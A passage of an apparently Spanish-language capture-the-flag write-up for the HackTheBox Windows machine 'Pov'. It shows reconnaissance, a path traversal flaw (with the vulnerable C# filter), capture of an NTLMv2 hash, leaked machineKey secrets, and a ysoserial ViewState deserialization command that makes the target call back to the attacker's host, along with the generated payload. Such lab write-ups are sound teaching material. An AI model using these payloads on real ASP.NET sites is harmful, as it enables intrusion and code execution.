En Pov logramos la lectura de la configuracion de la aplicacion web por medio de path traversal, lo que nos permitio explotar una vulnerabilidad de deserializacion con la tool ysoserial y acceso a un primer usuario. Accedimos a un segundo usuario con las credenciales dentro de un archivo xml. Finalmente escalamos privilegios tras migrar a un proceso privilegiado en WinRM y Metasploit.
| Nombre |
Pov  |
| OS |
Windows  |
| Puntos |
30 |
| Dificultad |
Media |
| IP |
10.10.11.251 |
| Maker |
d00msl4y3r |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[5.6, 5.6, 4.8, 5.2, 4.4],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
# Nmap 7.94SVN scan initiated Tue Mar 12 15:46:52 2024 as: nmap -p80 -sV -sC -oN nmap_scan 10.10.11.251
Nmap scan report for 10.10.11.251
Host is up (0.065s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: pov.htb
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Mar 12 15:47:04 2024 -- 1 IP address (1 host up) scanned in 12.51 seconds
|
Web Site
El sitio web tiene como objetivo una tematica de seguridad defensiva.

Observamos en la informacion de contacto un subdominio, dominio y un posible nombre de usuario: pov.htb, dev.pov.htb, sfitz.
Agregamos el dominio y subdominio al archivo /etc/hosts.
Web Tech
Los headers del sitio muestran un Microsoft IIS 10.0 y ASP.NET.
1
2
3
4
5
6
7
8
9
10
11
12
|
π ~/htb/pov ❯ curl -sI 10.10.11.251
HTTP/1.1 200 OK
Content-Length: 12330
Content-Type: text/html
Last-Modified: Thu, 11 Jan 2024 15:08:44 GMT
Accept-Ranges: bytes
ETag: "9f75a811a044da1:0"
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Tue, 12 Mar 2024 19:49:59 GMT
π ~/htb/pov ❯
|
Confirmamos las tecnologias con wappalyzer.

dev.pov.htb
El subdominio nos muestra un portafolio de Stephen Fitz, otro posible nombre de usuario.
Directory Brute Forcing
feroxbuster muestra los que parecen ser archivos de un repositorio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
|
π ~/htb/pov ❯ feroxbuster -u http://dev.pov.htb/ -q -w $CM -x asp,aspx
302 GET 2l 10w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 29l 95w 1245c http://dev.pov.htb/text/
404 GET 29l 95w 1245c http://dev.pov.htb/text/css
404 GET 29l 95w 1245c http://dev.pov.htb/.config
404 GET 29l 95w 1245c http://dev.pov.htb/.git/text/css
404 GET 29l 95w 1245c http://dev.pov.htb/.git/text/
404 GET 29l 95w 1245c http://dev.pov.htb/.git/HEAD
404 GET 29l 95w 1245c http://dev.pov.htb/.svn/text/
404 GET 29l 95w 1245c http://dev.pov.htb/.svn/text/css
404 GET 29l 95w 1245c http://dev.pov.htb/.svn/entries
404 GET 29l 95w 1245c http://dev.pov.htb/.git/HEAD.asp
404 GET 29l 95w 1245c http://dev.pov.htb/.svn/entries.asp
302 GET 3l 8w 163c http://dev.pov.htb/.git/default.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/.git/default.aspx
302 GET 3l 8w 160c http://dev.pov.htb/.git/HEAD.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/.git/HEAD.aspx
302 GET 3l 8w 163c http://dev.pov.htb/.svn/default.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/.svn/default.aspx
302 GET 3l 8w 163c http://dev.pov.htb/.svn/entries.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/.svn/entries.aspx
404 GET 29l 95w 1245c http://dev.pov.htb/_vti_bin/_vti_aut/text/
404 GET 29l 95w 1245c http://dev.pov.htb/_vti_bin/_vti_aut/text/css
404 GET 29l 95w 1245c http://dev.pov.htb/_vti_bin/_vti_aut/author.dll
404 GET 29l 95w 1245c http://dev.pov.htb/_vti_bin/_vti_adm/text/css
404 GET 29l 95w 1245c http://dev.pov.htb/_vti_bin/text/css
404 GET 29l 95w 1245c http://dev.pov.htb/_vti_bin/_vti_adm/text/
404 GET 29l 95w 1245c http://dev.pov.htb/_vti_bin/_vti_adm/admin.dll
404 GET 29l 95w 1245c http://dev.pov.htb/_vti_bin/text/
404 GET 29l 95w 1245c http://dev.pov.htb/_vti_bin/shtml.dll
404 GET 29l 95w 1245c http://dev.pov.htb/_vti_bin/_vti_aut/author.dll.asp
404 GET 29l 95w 1245c http://dev.pov.htb/_vti_bin/shtml.dll.asp
404 GET 29l 95w 1245c http://dev.pov.htb/_vti_bin/_vti_adm/admin.dll.asp
302 GET 3l 8w 167c http://dev.pov.htb/_vti_bin/default.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/_vti_bin/default.aspx
302 GET 3l 8w 169c http://dev.pov.htb/_vti_bin/shtml.dll.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/_vti_bin/shtml.dll.aspx
302 GET 3l 8w 176c http://dev.pov.htb/_vti_bin/_vti_aut/default.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/_vti_bin/_vti_aut/default.aspx
302 GET 3l 8w 179c http://dev.pov.htb/_vti_bin/_vti_aut/author.dll.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/_vti_bin/_vti_aut/author.dll.aspx
302 GET 3l 8w 176c http://dev.pov.htb/_vti_bin/_vti_adm/default.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/_vti_bin/_vti_adm/default.aspx
302 GET 3l 8w 178c http://dev.pov.htb/_vti_bin/_vti_adm/admin.dll.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/_vti_bin/_vti_adm/admin.dll.aspx
404 GET 29l 95w 1245c http://dev.pov.htb/app_data
404 GET 29l 95w 1245c http://dev.pov.htb/app_browsers
404 GET 29l 95w 1245c http://dev.pov.htb/app_code
302 GET 3l 8w 149c http://dev.pov.htb/aux => http://dev.pov.htb/default.aspx?aspxerrorpath=/aux
302 GET 3l 8w 154c http://dev.pov.htb/aux.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/aux.aspx
404 GET 29l 95w 1245c http://dev.pov.htb/bin
404 GET 29l 95w 1245c http://dev.pov.htb/cgi-bin/text/
404 GET 29l 95w 1245c http://dev.pov.htb/cgi-bin/text/css
404 GET 29l 95w 1245c http://dev.pov.htb/cgi-bin/
404 GET 29l 95w 1245c http://dev.pov.htb/cgi-bin/.asp
302 GET 3l 8w 166c http://dev.pov.htb/cgi-bin/default.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/cgi-bin/default.aspx
302 GET 3l 8w 159c http://dev.pov.htb/cgi-bin/.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/cgi-bin/.aspx
302 GET 3l 8w 150c http://dev.pov.htb/com1 => http://dev.pov.htb/default.aspx?aspxerrorpath=/com1
302 GET 3l 8w 150c http://dev.pov.htb/com3 => http://dev.pov.htb/default.aspx?aspxerrorpath=/com3
302 GET 3l 8w 150c http://dev.pov.htb/com2 => http://dev.pov.htb/default.aspx?aspxerrorpath=/com2
302 GET 3l 8w 155c http://dev.pov.htb/com3.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/com3.aspx
302 GET 3l 8w 155c http://dev.pov.htb/com1.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/com1.aspx
302 GET 3l 8w 155c http://dev.pov.htb/com2.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/com2.aspx
302 GET 3l 8w 149c http://dev.pov.htb/con => http://dev.pov.htb/default.aspx?aspxerrorpath=/con
302 GET 3l 8w 154c http://dev.pov.htb/con.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/con.aspx
404 GET 29l 95w 1245c http://dev.pov.htb/CVS/Root
404 GET 29l 95w 1245c http://dev.pov.htb/CVS/Repository
404 GET 29l 95w 1245c http://dev.pov.htb/CVS/text/css
404 GET 29l 95w 1245c http://dev.pov.htb/CVS/text/
404 GET 29l 95w 1245c http://dev.pov.htb/CVS/Entries
404 GET 29l 95w 1245c http://dev.pov.htb/CVS/Repository.asp
404 GET 29l 95w 1245c http://dev.pov.htb/CVS/Root.asp
404 GET 29l 95w 1245c http://dev.pov.htb/CVS/Entries.asp
302 GET 3l 8w 159c http://dev.pov.htb/CVS/Root.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/CVS/Root.aspx
302 GET 3l 8w 162c http://dev.pov.htb/CVS/Entries.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/CVS/Entries.aspx
302 GET 3l 8w 162c http://dev.pov.htb/CVS/default.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/CVS/default.aspx
302 GET 3l 8w 165c http://dev.pov.htb/CVS/Repository.aspx => http://dev.pov.htb/default.aspx?aspxerrorpath=/CVS/Repository.aspx
404 GET 29l 95w 1245c http://dev.pov.htb/portfolio/Documents%20and%20Settings
302 GET 2l 12w 174c http://dev.pov.htb/Documents%20and%20Settings => http://dev.pov.htb/portfolio/Documents and Settings
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
302 GET 2l 12w 178c http://dev.pov.htb/Documents%20and%20Settings.asp => http://dev.pov.htb/portfolio/Documents and Settings.asp
302 GET 3l 8w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 106l 271w 4691c http://dev.pov.htb/portfolio/contact.aspx
200 GET 99l 213w 4446c http://dev.pov.htb/portfolio/assets/imgs/logo.svg
200 GET 162l 483w 4838c http://dev.pov.htb/portfolio/assets/vendors/bootstrap/bootstrap.affix.js
200 GET 32l 73w 782c http://dev.pov.htb/portfolio/assets/js/steller.js
200 GET 1081l 1807w 16450c http://dev.pov.htb/portfolio/assets/vendors/themify-icons/css/themify-icons.css
200 GET 194l 1029w 81277c http://dev.pov.htb/portfolio/assets/imgs/folio-5.jpg
200 GET 86l 557w 46195c http://dev.pov.htb/portfolio/assets/imgs/avatar-2.jpg
200 GET 105l 502w 40401c http://dev.pov.htb/portfolio/assets/imgs/avatar-1.jpg
200 GET 150l 895w 76321c http://dev.pov.htb/portfolio/assets/imgs/folio-1.jpg
200 GET 118l 695w 61432c http://dev.pov.htb/portfolio/assets/imgs/avatar.jpg
200 GET 52l 394w 33816c http://dev.pov.htb/portfolio/assets/imgs/folio-6.jpg
200 GET 1052l 2573w 48394c http://dev.pov.htb/portfolio/assets/imgs/man.svg
200 GET 11646l 23442w 242029c http://dev.pov.htb/portfolio/assets/css/steller.css
200 GET 126l 692w 55960c http://dev.pov.htb/portfolio/assets/imgs/blog-3.jpg
200 GET 123l 822w 67260c http://dev.pov.htb/portfolio/assets/imgs/blog-2.jpg
200 GET 144l 883w 55365c http://dev.pov.htb/portfolio/assets/imgs/folio-2.jpg
200 GET 38l 258w 20768c http://dev.pov.htb/portfolio/assets/imgs/folio-3.jpg
200 GET 322l 1567w 132049c http://dev.pov.htb/portfolio/assets/imgs/folio-4.jpg
200 GET 245l 1128w 80751c http://dev.pov.htb/portfolio/assets/imgs/blog-1.jpg
200 GET 67l 370w 29350c http://dev.pov.htb/portfolio/assets/imgs/avatar-3.jpg
200 GET 7013l 22369w 222911c http://dev.pov.htb/portfolio/assets/vendors/bootstrap/bootstrap.bundle.js
200 GET 10598l 42768w 280364c http://dev.pov.htb/portfolio/assets/vendors/jquery/jquery-3.4.1.js
200 GET 423l 1217w 21359c http://dev.pov.htb/portfolio/
200 GET 106l 271w 4691c http://dev.pov.htb/portfolio/Contact.aspx
200 GET 423l 1217w 21371c http://dev.pov.htb/portfolio/default.aspx
200 GET 423l 1217w 21371c http://dev.pov.htb/portfolio/Default.aspx
302 GET 2l 11w 165c http://dev.pov.htb/Program%20Files => http://dev.pov.htb/portfolio/Program Files
301 GET 2l 10w 164c http://dev.pov.htb/portfolio/assets/imgs => http://dev.pov.htb/portfolio/assets/imgs/
301 GET 2l 10w 174c http://dev.pov.htb/portfolio/assets/vendors/jquery => http://dev.pov.htb/portfolio/assets/vendors/jquery/
|
Tras ejecutar GitTools no encuentra ningun archivo.
1
2
3
4
5
6
7
8
9
10
11
|
π ~/htb/pov ❯ GitTools/Extractor/extractor.sh http://dev.pov.htb/ dev_pov
###########
# Extractor is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[-] There's no .git folder
π ~/htb/pov ❯
|
feroxbuster tambien muestra los recursos del sitio, entre estas encontramos archivos .aspx.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
π ~/htb/pov ❯ feroxbuster -u http://dev.pov.htb/portfolio/ -w $CM -x asp,aspx
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://dev.pov.htb/portfolio/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirb/common.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [asp, aspx]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
302 GET 3l 8w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 99l 213w 4446c http://dev.pov.htb/portfolio/assets/imgs/logo.svg
302 GET 2l 10w 156c http://dev.pov.htb/portfolio/assets/css/ => http://dev.pov.htb:8080/portfolio
302 GET 2l 10w 156c http://dev.pov.htb/portfolio/assets/vendors/ => http://dev.pov.htb:8080/portfolio
302 GET 2l 10w 156c http://dev.pov.htb/portfolio/assets/vendors/themify-icons/css/ => http://dev.pov.htb:8080/portfolio
200 GET 162l 483w 4838c http://dev.pov.htb/portfolio/assets/vendors/bootstrap/bootstrap.affix.js
200 GET 32l 73w 782c http://dev.pov.htb/portfolio/assets/js/steller.js
200 GET 38l 258w 20768c http://dev.pov.htb/portfolio/assets/imgs/folio-3.jpg
302 GET 2l 10w 156c http://dev.pov.htb/portfolio/assets/vendors/themify-icons/ => http://dev.pov.htb:8080/portfolio
302 GET 2l 10w 156c http://dev.pov.htb/portfolio/assets/ => http://dev.pov.htb:8080/portfolio
302 GET 2l 10w 156c http://dev.pov.htb/portfolio/assets/vendors/jquery/ => http://dev.pov.htb:8080/portfolio
302 GET 2l 10w 156c http://dev.pov.htb/portfolio/assets/js/ => http://dev.pov.htb:8080/portfolio
302 GET 2l 10w 156c http://dev.pov.htb/portfolio/assets/imgs/ => http://dev.pov.htb:8080/portfolio
200 GET 105l 502w 40401c http://dev.pov.htb/portfolio/assets/imgs/avatar-1.jpg
200 GET 67l 370w 29350c http://dev.pov.htb/portfolio/assets/imgs/avatar-3.jpg
200 GET 1081l 1807w 16450c http://dev.pov.htb/portfolio/assets/vendors/themify-icons/css/themify-icons.css
200 GET 126l 692w 55960c http://dev.pov.htb/portfolio/assets/imgs/blog-3.jpg
200 GET 123l 822w 67260c http://dev.pov.htb/portfolio/assets/imgs/blog-2.jpg
200 GET 194l 1029w 81277c http://dev.pov.htb/portfolio/assets/imgs/folio-5.jpg
200 GET 245l 1128w 80751c http://dev.pov.htb/portfolio/assets/imgs/blog-1.jpg
200 GET 144l 883w 55365c http://dev.pov.htb/portfolio/assets/imgs/folio-2.jpg
200 GET 86l 557w 46195c http://dev.pov.htb/portfolio/assets/imgs/avatar-2.jpg
200 GET 150l 895w 76321c http://dev.pov.htb/portfolio/assets/imgs/folio-1.jpg
302 GET 2l 10w 156c http://dev.pov.htb/portfolio/assets/vendors/bootstrap/ => http://dev.pov.htb:8080/portfolio
200 GET 322l 1567w 132049c http://dev.pov.htb/portfolio/assets/imgs/folio-4.jpg
200 GET 118l 695w 61432c http://dev.pov.htb/portfolio/assets/imgs/avatar.jpg
200 GET 10598l 42768w 280364c http://dev.pov.htb/portfolio/assets/vendors/jquery/jquery-3.4.1.js
200 GET 11646l 23442w 242029c http://dev.pov.htb/portfolio/assets/css/steller.css
200 GET 7013l 22369w 222911c http://dev.pov.htb/portfolio/assets/vendors/bootstrap/bootstrap.bundle.js
200 GET 106l 271w 4691c http://dev.pov.htb/portfolio/contact.aspx
200 GET 1052l 2573w 48394c http://dev.pov.htb/portfolio/assets/imgs/man.svg
200 GET 52l 394w 33816c http://dev.pov.htb/portfolio/assets/imgs/folio-6.jpg
200 GET 423l 1217w 21359c http://dev.pov.htb/portfolio/
301 GET 2l 10w 159c http://dev.pov.htb/portfolio/assets => http://dev.pov.htb/portfolio/assets/
200 GET 106l 271w 4691c http://dev.pov.htb/portfolio/Contact.aspx
200 GET 423l 1217w 21371c http://dev.pov.htb/portfolio/default.aspx
200 GET 423l 1217w 21371c http://dev.pov.htb/portfolio/Default.aspx
|
Path traversal
El sitio muestra un enlace de descarga de un CV.

Observamos que la solicitud de descarga tiene como valor cv.pdf en el parametro file=.

Tras manipular el valor del parametro a default.aspx, este nos devuelve el codigo fuente de este archivo, ademas muestra el archivo index.aspx.cs como referencia.

Al pasar el nombre del archivo obuvimos el codigo fuente en C# donde se muestra la funcion para descarga de archivos, se muestra un “filtro” para la combinacion de caracteres ../.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
using System;
using System.Collections.Generic;
using System.Web;
using System.Web.UI;
using System.Web.UI.WebControls;
using System.Text.RegularExpressions;
using System.Text;
using System.IO;
using System.Net;
public partial class index : System.Web.UI.Page {
protected void Page_Load(object sender, EventArgs e) {
}
protected void Download(object sender, EventArgs e) {
var filePath = file.Value;
filePath = Regex.Replace(filePath, "../", "");
Response.ContentType = "application/octet-stream";
Response.AppendHeader("Content-Disposition","attachment; filename=" + filePath);
Response.TransmitFile(filePath);
Response.End();
}
}
|
NTLM Hash
El parametro nos perminte enviar un recurso de SAMBA que, tras ejecutar responder observamos un hash NTLM, sin embargo no es posible crackear este hash.
1
2
3
4
5
|
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.251
[SMB] NTLMv2-SSP Username : POV\sfitz
[SMB] NTLMv2-SSP Hash : sfitz::POV:09b4db1340534752:9F0F0F9EDC969C67964A176B0DC4930B:010100000000000080303C969F74DA017923C2D0092BDEB1000000000200080041004D005600440001001E00570049004E002D00530047004F004900530036004E00390049004900320004003400570049004E002D00530047004F004900530036004E0039004900490032002E0041004D00560044002E004C004F00430041004C000300140041004D00560044002E004C004F00430041004C000500140041004D00560044002E004C004F00430041004C000700080080303C969F74DA0106000400020000000800300030000000000000000000000000200000AE666AA99671C9BF194CCC652C1660BF8101F665900DBA987DD1947CA91412060A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100350031000000000000000000
|
Web Config
Despues de intentar distintas direcciones logramos encontrar el directorio del subdominio, donde tambien encontramos el archivo web.config (c:\inetpub\wwwroot\dev\web.config).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<configuration>
<system.web>
<customErrors mode="On" defaultRedirect="default.aspx" />
<httpRuntime targetFramework="4.5" />
<machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1" validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
</system.web>
<system.webServer>
<httpErrors>
<remove statusCode="403" subStatusCode="-1" />
<error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
</httpErrors>
<httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false" childOnly="true" />
</system.webServer>
</configuration>
|
ViewState Deserialization
El valor de ViewState en la descarga del CV nos recuerda a la explotacion en Arkham HTB donde utilizamos ysoserial para generar un payload que nos permitio ejecutar comandos. Tras investigar ViewState y los valores en web.config nos topamos con ViewState Deserialization donde se explican distintos casos para la explotacion.
Ref. 1, 2
1
2
3
|
PS C:\Users\sckull\Documents\htb\Release> .\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell.exe Invoke-WebRequest -Uri http://10.10.14.151/sckull" --path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
ryyGFeuW08Y0pGYKjm%2FZYuyhOdbCafdtZDU5MXKwXmnxVjfe53VehIjpKLO2%2BuCD3wPC%2FfPeWg50nESO8LlFEoQATKm6K46TnA%2FsIpEnRa9TeB%2FZ88BiMz%2Fsqmez7Eaa6gqfOyeZYP6gRKV9PG5IfcMlQIYjaU%2F3rVsPKmvVQjgK3GGkH%2FvV9XUhj18W1U121%2FYQ3aH0KRJ%2FJvWX%2BWg7GWvd0IOybiT%2BNFMyQruzpcKczPHBND0INdM74zhD8Ta27Jxtw9kQI7%2F%2FSFEtBz0E%2FPb2QdfNrDd6pf1l1TIxrV997kcvgGhTmfMbLBwF6u2f2yySueBL7jnhB84nq6tWa0Kz0I%2FoMTp9gj6KoTZ8Y8%2BxcqTneCjD6Zgb%2FNr%2Fh3TMTJEvuBf1jXv%2FXySVLcTRa5wenG81jE9h5uATnz4P6t4QBJQNIwwawV3QL1KXW2DjTKKkNVcWB9l9aGYCLgsPD8La5eCgozVSv5bQKo2RT3JfC0mrFPmNnqHiSapR6awPDw%2B9GPwI3ZjMzrGeX2rJvSbfFOqmm00ycGfUHhvWMUOwX6HFcCTEBpJQAe%2BmyFibPo4xNfLg1PWwwcbklRCnInwIWkuFEVJz%2Fo0SXHg5ZQcn8fPzzaLwgloaQ1Zy%2B%2BJVXbHcrz2BXbE3vLffE0RPrcHvayd0g67gPyb90%2FvlOJD2sE9K%2BdI7dfI%2FLN%2BZundHHjCiK4aHwtuStcGz6L5iGNLOO7pH4bC7Xm%2FM%2FnlkZUD4ImFz86DhVOrGLjA7z%2Bfo9p8VqmulFKH6lK8ax3dlrowfdhnWlejvhcBnB%2F%2BBL4yZXoHx4SXmvix4L5AbUYiyctnOGJXrWHyHKn4qw%2Fj%2F%2B81Gwgwf7vJ%2BlG4%2F7E%2FxXg02xnxE0P%2FRYZVo7fVV7d8V%2Frec3DTULrOurrovmIDOunrsQjo0ogWaAYnRigDyc4l4SmVQfsGkqOZ6ltZKe9bU0oxdll7lc6zaMizy9KtGnnLcghr0c18uXPJhZ8Mw2WY%2BqX%2F9QKgbBAuALYzONu8qCPe8pNZ7a65oG4cwdMZkjJu0aivzASb5186cWF69%2BW6MO37c7X4eVEgRWfaKCP6DLM70B4wh03t9dwzieXdyY%2BXy2JKFky4VNdvO2Jfq%2FFx1QT3NoGbWpoJuoQZGK5QBI5Rhx6oL6QMbVmpI6NS76Z%2BGWiOXm1R%2BWBcYV76SqcGHpoS4UNmmGLiYfIIkQLGsAOO9YeUH%2BospAIBNNzXE81co6CISQ6dbQWxXE6%2Fm%2B1mbkQPLAeCVSuu0w3yE52XkfHEb0DeHOuIvcRmFQ8dc7Fi0I8%2FoDKG%2BkSv5ywmvcVSUptXvygw52L%2BKomGE3ojJl5f2%2Fo4HAcjMYauv50GTQtpwMx8%3D
PS C:\Users\sckull\Documents\htb\Release>
|
Modificamos el valor del VieState y enviamos, la respuesta es un codigo 302.
